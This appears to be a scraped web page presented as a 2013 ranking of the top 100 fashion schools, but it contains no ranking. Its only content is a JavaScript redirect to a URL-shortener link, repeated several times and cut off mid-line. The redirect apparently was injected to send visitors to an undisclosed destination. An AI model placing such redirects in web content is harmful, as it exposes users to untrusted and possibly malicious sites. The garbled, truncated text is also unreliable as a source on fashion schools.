
Top 100 Fashion Schools In The World – 2013
Ranking
December 5, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...